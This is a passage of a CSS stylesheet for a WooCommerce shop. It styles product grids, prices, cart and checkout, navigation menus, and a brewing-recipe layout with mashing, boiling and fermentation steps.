    height: 200px;
    object-fit: contain;
    display: block;
    margin: 0 auto;
    box-shadow: none;
/*    border-radius: 50%;*/
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
padding: 20px ;
margin: 0;
    font-weight: 400;
font-size: 16px;
    
}
.product .woocommerce-Price-amount {
    font-size: 25px;
}
.price-before {
    color: #7e7e7e;
    font-size: 18px;
    padding: 5px;
    text-decoration: line-through;
}
/*
.woocommerce img, .woocommerce-page img {
height: inherit;
 max-width: inherit; 
}
*/

.search-btn {
/*    display: none;*/
}

.woof_list input[type="text"]:disabled {
    display: none !important;
}
.woof_sid_auto_shortcode .woof_container {
width: 25%;
min-width: 150px;
}
.woof_submit_search_form_container {

width: 100%;

}
.woof_reset_search_form {
    font-size: 16px;
text-decoration: underline;
margin: 10px auto;
line-height: 1;
cursor: pointer;
position: relative;
text-decoration: underline;
overflow: visible;
padding: 10px 15px;
font-weight: 500;
border-radius: 5px;
width: 100px;
left: auto;
color: #005438;
background-color: transparent;
/* border: 1px solid #F3B61B; */
display: block;
text-align: center;
}
.products {
    display: flex;
    justify-content: space-evenly;
    flex-wrap: wrap;
    gap:10px;
}

.products li {

    text-align: center;
/*    width: 21%;*/
    position: relative;
    padding: 10px;
    /*    background-color: #fafafa;*/
    margin: 20px 5px;
    min-height: 200px;
    overflow: hidden;
    border: 1px solid transparent;
}

.products li:hover {
    /*
    border-right:1px solid #e1e1e1;
    border-bottom:1px solid #e1e1e1;
*/
}

.prod-title {
    color: #000;
    font-size: 22px !important;
    /*text-transform: uppercase;*/
    font-weight: 500 !important;
    margin: 15px 10px;
}

.prod-image img {
    object-fit: contain;
    object-position: center;
    width: auto;
    height: 250px;
}

.prod-image {
/*    height: 180px;*/
}

.prod-price {
    font-size: 25px;
    font-weight: 500;
}

.single-buy .prod-price {
/*    font-size: 35px;*/
    font-weight: 500;
}

.single-description {
    line-height: 1.5;
}

.salePrice {
    /*
    background-color: #ffba00;
    color: #000;
*/
    background-color: #307150;
    color: #fff;
    padding: 5px 7px;
    display: inline-block;
    margin-top: 5px;
    display: inline-flex;
    align-items: center;
    border-radius: 5px;
}

.salePercent {
    font-size: 15px;
    margin-left: 5px;
    background-color: #fff;
    padding: 3px;
    color: #000;
    border-radius: 11px;
}

.sku {
    margin: 00px 0;
    padding: 5px 10px;
    border-radius: 10px;
    background-color: #f2f2f2;
    display: none;
}
.related.products {
/*    padding: 10px 20px;*/
}
.regPrice-strike {
    /*display:inline;*/
    font-size: 19px;
    font-weight: 400;
    text-decoration: line-through;
    color: #888 !important;
}

.prod-stock-status div {
    position: absolute;
    top: 0px;
    right: 0px;
    margin-bottom: 10px;
    /*    border:1px solid #888;*/
    padding: 5px 10px;
    /*    border-radius: 10px;*/
    font-weight: 500;
    font-size: 9px;
    display: inline-block;
    text-transform: uppercase;
}

.prod-stock-status span {
    display: block;

}

.prod-stock-status-single div {
    position: relative;
    margin-bottom: 20px;
    /*    border:1px solid #888;*/
    padding: 5px 10px;
    /*    border-radius: 10px;*/
    font-weight: 500;
    font-size: 15px;
    display: inline-block;
    text-transform: uppercase;
}

.options_group {
    background-color: #f4f4f4;
    margin: 10px 0;
    padding: 10px;
      border-radius: 20px;
     max-width: 400px;
}
.options_group tr{
  
}
.options_group td{
    padding: 5px;
      border-bottom: 1px solid #fff
          ;
   
  
}
.stock {
       position: absolute;
    top: -10px;
    right: 0px;
    margin-bottom: 10px;
    padding: 5px 10px;
    font-weight: 500;
    font-size: 10px;
    display: inline-block;
    text-transform: uppercase;
}
.stock.in-stock {
    background-color: #005438;
    color: #fff;
}
.stock.few-in-stock {
background: rgba(0,84,56,1);
background: -moz-linear-gradient(-45deg, rgba(0,84,56,1) 0%, rgba(158,158,158,1) 71%, rgba(158,158,158,1) 100%);
background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(0,84,56,1)), color-stop(71%, rgba(158,158,158,1)), color-stop(100%, rgba(158,158,158,1)));
background: -webkit-linear-gradient(-45deg, rgba(0,84,56,1) 0%, rgba(158,158,158,1) 71%, rgba(158,158,158,1) 100%);
background: -o-linear-gradient(-45deg, rgba(0,84,56,1) 0%, rgba(158,158,158,1) 71%, rgba(158,158,158,1) 100%);
background: -ms-linear-gradient(-45deg, rgba(0,84,56,1) 0%, rgba(158,158,158,1) 71%, rgba(158,158,158,1) 100%);
background: linear-gradient(135deg, rgba(0,84,56,1) 0%, rgba(158,158,158,1) 71%, rgba(158,158,158,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005438', endColorstr='#9e9e9e', GradientType=1 );
    color: #fff;
}
.stock.out-of-stock {
    background-color: #ff3b00;
    color: #fff;
}
.footer-menu {}

.prod-description {
    color: #888;
    font-size: 13px;
    margin-bottom: 10px;
}

.single-gallery {
/*    order: 1;*/
    width: 30%;
}

.single-buy {
/*    order: 2;*/
    width: 65%;
    padding: 0 30px;
}

.single-data {
    padding: 0 30px;
    order: 1;
    width: 30%;
}

.archive .outofstock .prod-price {
    opacity: 0.35;
}
.archive .outofstock h2, .archive .outofstock .price {
    opacity: 0.35;
/*    text-decoration:line-through;*/
}
.products .product.outofstock .button {
    display: none!important;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    /*    float: left;*/
    margin: 0;
    padding: 20px 0;
    position: relative;
    /*width: 19.8%;*/
/*        width: 18.7%; */
/*    width: 23.7%;*/
/*    margin-left: 0;*/
   
    border-radius: 5px;
    flex: 0 0 320px;
    display: block;
}
.archive.woocommerce ul.products li.product,
.archive.woocommerce-page ul.products li.product {
    
     background-color: #f5f5f5;
}

.woocommerce .products ul::after, .woocommerce .products ul::before, .woocommerce ul.products::after, .woocommerce ul.products::before {
content: none;
display: table;
}
.woocommerce ul.products li.product:hover,
.woocommerce-page ul.products li.product:hover {

    background-color: #fafafa;

}

.woocommerce nav.woocommerce-pagination ul li {
border-right: 0px solid #B8D89C;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
background: rgba(0, 84, 56, 0.18);
color: #005438;
    border-radius: 50%;
}
.woocommerce nav.woocommerce-pagination ul li span {
margin: 0;
text-decoration: none;
padding: 0;
line-height: 1;
font-size: 18px;
color: #005438;
font-weight: 500;
padding: .5em;
min-width: 1em;
display: block;
}

.woocommerce ul.products.columns-5 li.product,
.woocommerce-page ul.products.columns-5 li.product {
    width: 18.7%;
}

.single_add_to_cart_button {
    margin-left: 0 !important;
    height: 41px !important;
    background-color: #ffba00 !important;
    color: #000 !important;
    font-size: 21px;
    font-size: 21px !important;
    font-weight: 600 !important;
    border-width: 0px !important;
    width: auto !important;
    border-radius: 0px 8px 8px 0px !important;
}

.qty-w-price {
    margin: 20px 0;
}

.qib-button {

    height: 45px !important;
    width: 45px !important;
    background: #eeeeee !important;
    border-color: #888 !important;
    font-size: 21px !important;
    font-weight: 600 !important;
    border-width: 0px !important;
    /*border-radius: 50%!important;*/
}

.minus.qib-button {
    border-radius: 8px 0 0 8px !important;
}

.qib-container .quantity input.qty:not(#qib_id):not(#qib_id) {
    height: 45px !important;
    width: 45px !important;
    font-size: 21px !important;
    font-weight: 600 !important;
    border-style: solid;
    border-color: #888 !important;
    border-width: 0px !important;
}

.qib-container {
    border: 0px solid #888;
    border-radius: 25px;
    background-color: #f5f5f5;
}
.wpml-ls-legacy-list-horizontal {
border: 0px solid transparent;
padding:0px;

}
.products li a {

    color: #000;
    mix-blend-mode: multiply;
    display: block;
    transform: scale(1);
    transition: all .2s ease;
    -moz-transition: all .2s ease;
    -webkit-transition: all .2s ease;
    /*    text-align: left;*/
/*    padding: 40px 30px 20px 30px;*/

}

.products li:hover {
    
    transition: all .2s ease;
    -moz-transition: all .2s ease;
    -webkit-transition: all .2s ease;
    /*    transform: scale(0.98);*/
    background-color: #f4f4f4;
   

}
.products li a:hover h2 {
    transition: all .2s ease;
    -moz-transition: all .2s ease;
    -webkit-transition: all .2s ease;
    /*    transform: scale(0.98);*/
    color:#005438;

}


.kaslaos {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    background-color: #FFCC00;
    color: #000;
    padding: 10px;
    font-weight: bold;

}
button#place_order {
     background-color: #FFCC00;
    color: #000;
    float: left;
}
div.woof_info_popup {
    top: 50%;
left: 50%;
transform: translateX(-50%) translateY(-50%);
padding: 20px;
border-radius: 6px;
background-color: #005438;
 box-shadow: inset 0 0 0 0px rgba(0,0,0,.6), inset 0 0 0 0px rgba(255,255,255,.2); 
color: #fff;
font-size: 22px;
font-family: inherit;
}
.woof_sid_auto_shortcode {
background: #fff;
border: solid 0px #eee;
border-radius: 3px;
box-shadow: inset 0px 0px 0px 0px #ffffff;
/*background: #f5f5f5;*/
margin-bottom: 30px;
clear: both;
padding: 20px!important;
}

.woof label {

font-weight: 500;
}
.woof_submit_search_form_container {
overflow: hidden;
clear: both;
margin: 0;
display: flex;
justify-content: space-between;
}
.products img {}


.page-content,
.page-header {
/*  margin: 30px 0;*/
       
}
.page-header h1{
      margin: 0 auto;
    max-width: 1500px;
}
.shopengine-template .woocommerce-notices-wrapper {
/*margin: 0 auto;*/
max-width: 1500px;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
display: block;
text-align: center;
margin-bottom: 1em;
font-size: 20px;
padding: 10px 15px;
}


.woocommerce ul.products li.product .woocommerce-placeholder {
    border: 0px solid #f2f2f2;
}
.tc-label {
    font-size: 16px;
}
.woocommerce-shipping-methods label {
    font-size: 16px!important;
}
.woocommerce-Price-amount {
    color: #000000;
    /*display: block;*/
    font-weight: bold;
    margin: 5px 0;
/*    font-size: 30px;*/
}
ins{
   text-decoration: none; 
}
ins .woocommerce-Price-amount bdi {
    color: #ffffff!important;
    background-color: #005438;
    display: block;
    font-weight: bold;
    margin: 5px 0;
    padding: 5px 7px;
/*    font-size: 30px;*/
    
}
ins .woocommerce-Price-amount bdi .woocommerce-Price-currencySymbol {
    color: #ffffff!important;
}

del {display: block;}
del .woocommerce-Price-amount{font-size: 15px!important; }

.cart .product-thumbnail img{
    width:50px!important;
    height: 50px!important;
    object-fit: contain!important;
}
/*
.woocommerce-cart-form{
    width: 65%;
    display: inline-block;
}
*/
.woocommerce table.shop_table td {
border-top: 0px solid rgba(0,0,0,.1);
padding: 0px 12px;
vertical-align: middle;
line-height: 1;
}
.woocommerce table.shop_table {
border: 0px solid rgba(0,0,0,.1);
margin: 0;
text-align: left;
width: 100%;
border-collapse: separate;
border-radius: 0px;
}
.woocommerce-cart-form__cart-item a{
    color:#000;
    font-weight: 400;
}
.woocommerce-cart-form__cart-item .actions {
    display: inline-flex;
    width: 100%;
    border-top:1px solid #ccc;
   
}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
float: none;
box-sizing: border-box;
border: 1px solid #d3ced2;
padding: 6px 6px 5px;
margin: 0 4px 0 0;
outline: 0;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
font-size: 14px;
margin: 10px auto;
line-height: 1;
cursor: pointer;
position: relative;
text-decoration: none;
overflow: visible;
padding: 10px;
font-weight: 400;
border-radius: 43px;
 width: auto!important; 
left: auto;
/*color: #00586F;*/
background-color: #fff;
/*border: 1px solid #00586F;*/
display: inline-block!important;
text-align: center;
}
.coupon button.button {display: inline-block!important}
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
width: auto;
}
.woocommerce-page table.cart td.actions {
 text-align: initial;
    border-top: 1px solid #ccc;
    margin: 10px 0;
}
.woocommerce-cart-form__contents tbody tr:last-child {
    padding: 10px 0;
}
.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
float: none;
    width: 50%;
    display: inline;
}
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled], .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled], .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled], .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled], :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled], :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled], :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled], :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled] {
    padding: 10px 15px;!important;
}
.coupon button {
    display: inline-block;
}
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{
    width: 100%!important;
     display: inline-block;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
float: inherit;
width: 100%;
}
.widget_shopping_cart_content .woocommerce-Price-amount {
    font-size: 20px;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    font-size: 14px;
    margin: 0px auto;
    line-height: 1;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    padding: 10px 15px;
    font-weight: 500;
    border-radius: 5px;
    width: 100px;
    left: auto;
    color: #000;
    background-color: #F3B61B;
/*    border: 1px solid #F3B61B;*/
    display: block;
    text-align: center;
}
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover {
background-color: #005438;
text-decoration: none;
background-image: none;
color: #ffffff;
}

.dropdown-item.menu-image-title-after img,
.menublock li ul a .menu-image
{
    width: 40px!important;
    height: auto!important;
}
.woocommerce-order .woocommerce-customer-details {
        display: none;
}
.list-product-description {
    font-size: 15px;
    color: #888888;
    margin: 5px 0;
}

fieldset {
    padding: .35em .75em .625em
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

template,
[hidden] {
    display: none
}

.splide__slide {
    text-align: center;
}

#copyright {
    opacity: .7;
    font-size: small;
    text-align: right;
    margin: .5rem
}

.alignright {
    float: right
}

.alignleft {
    float: left
}

.aligncenter {
    text-align: center
}

.bypostauthor {}

.gallery-caption {}

.screen-reader-text {}

.sticky {}

.wp-caption {}

.wp-caption-text {}

.gallery-item {
    display: inline-block;
    text-align: left;
    vertical-align: top;
    margin: 0 0 1.5em;
    padding: 0 1em 0 0;
    width: 50%
}

.gallery-columns-1 .gallery-item {
    width: 100%
}

.gallery-columns-2 .gallery-item {
    max-width: 50%
}

.gallery-item a {
    display: inline-block;
    max-width: 100%
}

.gallery-item a img {
    display: block;
    backface-visibility: hidden
}

.gallery-item a:hover img,
.gallery-item a:focus img {
    opacity: 0.6
}

.gallery-caption {
    display: block;
    margin-bottom: 0
}

.woocommerce div.product {
    margin-bottom: 0;
    position: relative;
    width: 100%;
    margin: 0 auto;
}

.woocommerce .woocommerce-breadcrumb {
    margin: 0 0 1em;
    padding: 0;
    font-size: .92em;
    color: #767676;
    max-width: 1500;
    margin: 0 auto;
}

.wpml-ls-legacy-list-horizontal .wpml-ls-flag {
    display: inline;
    vertical-align: middle;
    width: 24px;
    height: 16px;
}

.product-header-strech {
    background-color: #f5f5f5;
    /*    padding: 20px 0;*/

}

.product-header-wrapper {
    max-width: 1500px;
    margin: 0 auto;
    padding: 20px 20px;
    margin-bottom: 30px;
    
}

.single-product-wrapper {
    max-width: 1500px;
    margin: 0 auto;
    padding: 20px 0px;
    display: flex;
    flex-wrap: wrap;
}

.splide__pagination__page {
    display: inline-block;
    width: 12px;
    height: 12px;
    background: #ccc !important;
    border-radius: 50%;
    margin: 3px;
    padding: 0;
    transition: transform .2s linear;
    border: none;
    opacity: .7;
    min-height: initial;
}

.splide__pagination__page.is-active {
    transform: scale(1.4);
    background: #000 !important;
}

.splide__slide img {
    object-fit: cover;
    max-height: 300px;
}

.splide__list {
    list-style-type: none;
}

.single-product-h1 {
    font-size: 2em;
    margin: 0 0 5px 0;
}

.single-product-h1 .flags {
    position: relative;
    left: 0px;
    top: 3px;
    display: inline;
}

.added_to_cart {
    display: none !important;
}

.single-breadcrumb {
    font-size: 15px;
    color: #666;
}

.single-breadcrumb a {
    color: #888;
    text-decoration: underline;
}

/*.single-breadcrumb i{color:#808080;}*/
.flags {
    position: absolute;
    left: 10px;
    top: 10px;
}

.flags img {
    width: 32px !important;
    height: auto !important;
}

.woocommerce nav.woocommerce-pagination ul {
    display: inline-block;
    white-space: nowrap;
    padding: 0;
    clear: both;
    border: 0px solid #d3ced2;
    border-right: 0;
    margin: 1px;
}


.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
margin: 0;
text-decoration: none;
padding: 0;
line-height: 1;
font-size: 20px;
    color: #005438;
font-weight: 500;
padding: .5em;
min-width: 1em;
display: block;
}

.menu-block {
    width: 18% !important;
}

.menublock {
    width: 100% !important;
}

.menublock ul {
    display: flex;
    flex-wrap: wrap;
}

.menublock ul li {
    width: 100%;
        margin-bottom: 30px;
 
}

.menublock  ul  ul  li {
    width: 25%;
    margin-bottom: 0px;
    padding-left: 10px;
       padding: 10px 0;
}
.menublock  ul  ul ul li {
    width: 100%;
       padding: 0px 0;
}


.menublock ul ul {
    display: flex !important;
    position: static !important;
    width: 100% !important;
    padding: 0px!important;
    background-color: transparent;
    
}
.menublock ul ul ul {
    display: flex !important;
    position: static !important;
    width: 100% !important;
    flex-direction: column;
     padding: 0px!important;
    
}
.menublock .elementor-nav-menu--layout-horizontal {
    display: block !important;
}

.menublock .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li {
    display: block !important;
    background-color: #f4f4f4;
    border-radius: 10px;
    padding: 20px;
}

.menublock li a[href$='#'] {
    pointer-events: none;
    color: #000!important;
}

.menublock li a {
    font-size: 30px !important;
    line-height: 1 !important;
    color: #000 !important;
    font-weight: 500;
    pointer-events: auto;
    white-space: normal !important;
    /*    padding: 10px 15px!important;*/
}

.menublock li a:hover {
    color: #005438 !important;
/*    text-decoration: underline!important;*/
}

.menublock li.current-menu-item {
    font-size: 22px;
    color: #000 !important;
    font-weight: 600 !important;
    border-width: 0px;
}

.menublock li.current-menu-item a {
    font-size: 22px;
    color: #000 !important;
    background-color: transparent;
    font-weight: bold;
}

.menublock li ul a {
    pointer-events: all;
    font-size: 22px !important;
    color: #000 !important;
    display: block;
    font-weight: 600!important;
    padding: 7px 10px !important;
}

.menublock li ul a:hover {
   
    color: #005438;
    text-decoration: underline;
    background-color: transparent;
}
.menublock li ul ul a {
    pointer-events: all;
    font-size: 18px !important;
    color: #000 !important;
    display: block;
    font-weight: 400!important;
    padding: 7px 10px !important;
}
.add-to-cart-grid {
margin-top: 5px;
padding: 8px 8px 5px 8px!important;
background-color: rgb(255, 206, 0);
display: inline-block!important;
border-radius: 5px;
font-size: 16px;
font-weight: 500;
/* border: 2px solid rgb(255, 206, 0); */
}

.menublock li ul ul a:hover {
    font-size: 16px;
    color: #005438;
    text-decoration: underline;
/*    background-color: aliceblue;*/
}

.woocommerce-page {
    /*    margin-top: 136px;*/
}

.archive-header-wrapper {
    background-color: #f5f5f5;
    /*padding: 20px 0;*/
}

.recipe {
    /*display: flex;*/
}

.recipe-data {
    display: flex;
    /*    width: 30%;*/
    flex-wrap: wrap;
    justify-content: start;
background-color: #005438;
     border-bottom: 1px solid #fff;

}

.recipe-data div {
    background-color: #005438;
    text-align: center;
    color: #ccc;
    padding: 10px;
    /*    max-width: 100px;*/
    border-left: 1px solid #fff;
    border-bottom: 1px solid #fff;
    font-size: 13px;
    cursor: default;
}

.recipe-data div:hover {
    background-color: #006946;
  
}

.recipe-data div span {
    margin-top: 5px;
     color: #fff;
    display: block;
    font-weight: 600;
    font-size: 20px;
}

.recipe-middle {
    display: flex;
    padding: 50px 0;
    flex-wrap: wrap;
}

.recipe-description {
    width: 27%;
    padding: 20px;
    font-size: 18px;
    line-height: 1.3;
}

.recipe-ingredients {
    padding: 20px;
}

.recipe-image img {
    width: auto;
    height: 300px;
    object-fit: contain;
}

.recipe-ingredients h2,
.recipe-making h2 {
    margin: 0 0 20px 0;
    border-bottom: 3px solid #F3B61B;
    padding-bottom: 10px;
}

.recipe-ingredients-item {
    display: block;
    padding: 5px 0;
    border-bottom: 1px solid #ccc;
}

.recipe-ingredients-item:last-child {
    border-bottom: 0px solid #ccc;
}

.recipe-ingredients-item-name,
.recipe-ingredients-item-qty {
    display: inline;
}

.recipe-ingredients-item-qty {
    font-weight: 500;
}

.recipe-ingredients-item-group {
    background-color: #f5f5f5;
    padding: 20px;
    border-radius: 5px;
    margin-bottom: 20px;
}

.recipe-ingredients-item-group h3 {
    margin: 0 0 10px 0;
}

.recipe-making {
    padding: 20px;
    width: 35%;
}

.recipe-making-items {
    display: block;
}

.recipe-making-item {
    display: flex;
    padding: 10px 10px;
    background-color: #f5f5f5;
    margin-bottom: 1px;
    font-size: 16px;
}

.recipe-making-item:hover {
    background-color: #F3B61B;

}

.recipe-making-item div:nth-child(1) {
    background-color: #fff;
    text-align: center;
    padding: 2px;
    margin-right: 8px;
    color: #ccc;
}

.recipe-making-mashing .recipe-making-item div:nth-child(1) {
    width: 20px;
}

.recipe-making-mashing .recipe-making-item div:nth-child(2) {
    width: 50px;
}

.recipe-making-mashing .recipe-making-item div:nth-child(3) {
    width: 50px;
}

.recipe-making-mashing .recipe-making-item div:nth-child(4) {
    width: auto;
}

.recipe-making-boiling .recipe-making-item div:nth-child(1) {
    width: 20px;
}

.recipe-making-boiling .recipe-making-item div:nth-child(2) {
    width: 50px;
}

.recipe-making-boiling .recipe-making-item div:nth-child(3) {
    width: auto;
}

.recipe-making-fermentation .recipe-making-item div:nth-child(1) {
    width: 20px;
}

.recipe-making-fermentation .recipe-making-item div:nth-child(2) {
    width: auto;
}
.single-retsept main {
    margin: 0 auto;
    max-width: 1500px;
    padding: 50px 20px;
}
.total-time {
    display: inline-block;
    padding: 5px 10px;
    background-color: #F3B61B;
}

.row-nr {
    display: inline-block;
    text-align: center;
    padding: 15px;
    background-color: #000;
    color: #F3B61B;
    margin-right: 10px;
}

.recipe-addtocart-btn {
    display: inline-block;
    font-size: 25px;
    background-color: #F3B61B;
    padding: 15px;
    font-weight: 600;
    color: #000;
    margin-top: 20px;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
position: relative;
/*
background-color: #000000;
color: #bbbbbb;
*/
border-top: 0px solid transparent;
list-style: none outside;
/*width: auto;*/
word-wrap: break-word;
/*
position: fixed;
bottom: 0;
left: 0;
*/
z-index: 2000;
/*padding: 5px 15px 5px 55px;*/
/*margin: 0em;*/
display: flex;
flex-direction: row;
align-items: center;
}
.woocommerce-info::before {
color: #005438;
 
}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before {
font-family: WooCommerce;
content: "\e028";
display: inline-block;
position: absolute;
top: 17px!important;
left: 1.5em;
}

.woocommerce-message a {
    display: none;
}

.woocommerce-message::before {
    font-family: "Font Awesome 5 Pro"!important;
    content: "\f217"!important;
    color: #F3B61B;

}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before {
font-family: WooCommerce;
content: "\e028";
display: inline-block;
position: absolute;
top: 14px;
left: 1.5em;
}
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button {

order: 2;
background-color: transparent;
border-radius: 5px;
border-width: 0px;
color: #fff;
text-decoration: underline;
    margin: 0;
}

.add-to-cart-grid {
    margin-top: 5px;
    padding: 5px!important;
background-color: rgb(255, 206, 0);
display: inline-block!important;
    border-radius: 5px;
    font-size: 16px;
    font-weight: 500;
    border:2px solid rgb(255, 206, 0);
}
.products .outofstock .add-to-cart-grid {
    display:none!important;
}

.fw-button {
    display: inline-block!important;
}
.fw-button .fw-button-icon--heart:before {
    content: "\f004"!important;
}

.fw-button .fw-button-icon:before {
    speak: none;
    content: "";
    font-family: "Font Awesome 6 Pro"!important;
    font-weight: 400!important;
}
.fw-button--active .fw-button-icon--heart:before {
 font-weight: 600!important;
    color: #F6121C;
}
#customer_details {
    display: flex;
    flex-direction: column;
    width: 50%;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
float: none;
width: 100%;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
float: none;
width: 100%;
}
form.woocommerce-checkout {
    display: grid;
}
#order_review_heading, #order_review {
width: 50%;
}
.onsale {
    display: none;
}
input {
    font-family: "Gilroy", Gilroy, Sans-serif;
font-size: 16px;
font-weight: 400;
background-color: #f6f6f6;
border-radius: 5px;
    border: 1px solid #818a91;
    padding: 10px 12px;

}



.entry-title {

font-size: 2.5em;
margin: 0 0 5px 0;
/*border-top:1px solid #ccc;*/

}
.pwf-boxlist-item {
width: auto!important;
padding: 10px!important;
}



/*MOBILE*/
/*MOBILE*/
/*MOBILE*/
/*MOBILE*/
/*MOBILE*/
/*MOBILE*/
/*MOBILE*/


@media screen and (max-width:1024px) {
    
    .recipe-making {
    padding: 20px;
    width: 100%;
}
    .recipe-description {
width: 100%;
padding: 20px;
font-size: 18px;
line-height: 1.3;
}
    .product-category-items a {
width: 31%;
}
    .product-category-items a h3 {
margin: 0;
font-size: 12px;
line-height: 1;
font-weight: 500;
text-align: center;
        
}
    .menublock .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li {
padding: 5px;
}
    
    .woocommerce ul.products li.product a img {

height: 100px;
    }

    .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
padding: 10px 0;
margin: 0;
font-weight: 400;
font-size: 0.9em;
}
.product .woocommerce-Price-amount {
font-size: 18px;
}
    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
font-size: 14px;
margin: 0px auto;
line-height: 1;
cursor: pointer;
position: relative;
text-decoration: none;
overflow: visible;
padding: 8px 10px;
font-weight: 500;
border-radius: 5px;
width: 100px;
left: auto;
color: #005438;
background-color: #fff;
border: 1px solid #005438;
display: block;
text-align: center;
}
    .woocommerce ul.products li.product .button {
margin-top: 0em;
}
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
/* float: left; */
  flex: 0 0 175px; 
margin: 0 5px 5px 0;
padding: 10px 0;
}
.menublock  ul  ul  li {
    width: 50%;
    margin-bottom: 0px;
    padding-left: 10px;
       padding: 10px 0;
}
    
    .menublock li a {
    font-size: 24px !important;
    line-height: 1 !important;
    color: #000 !important;
    font-weight: 500;
    pointer-events: auto;
    white-space: normal !important;
    /*    padding: 10px 15px!important;*/
}

.menublock li a:hover {
    color: #005438 !important;
/*    text-decoration: underline!important;*/
}

.menublock li.current-menu-item {
    font-size: 18px;
    color: #000 !important;
    font-weight: 600 !important;
    border-width: 0px;
}

.menublock li.current-menu-item a {
    font-size: 18px;
    color: #000 !important;
    background-color: transparent;
    font-weight: bold;
}

    .menublock li ul a .menu-image {
width: 60px!important;
height: auto!important;
        display: block;

        margin: 0 auto 10px auto;
}
    .menu-image-title-after.menu-image-title {
text-align: center;
}
    .product-header-wrapper {
padding: 20px 5px;

}
.menublock li ul a {
    pointer-events: all;
    font-size: 17px !important;
    color: #000 !important;
    display: block;
    font-weight: 600!important;
    padding: 5px 5px !important;
}
    .menublock li ul ul a {
font-size: 14px!important;
